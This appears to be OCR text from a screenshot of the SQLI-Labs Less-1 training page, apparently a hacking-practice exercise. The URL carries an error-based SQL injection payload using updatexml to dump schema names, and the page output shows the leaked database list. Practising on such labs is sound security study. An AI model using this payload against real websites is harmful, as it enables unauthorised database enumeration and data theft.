 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(schema_name),1,32) from information_schema.schemata)),0x7e) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
es▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Welcome Dhakkan
XPATH syntax error: '~mysql,information_schema,perfor'
SQLI DUMB SERIES-1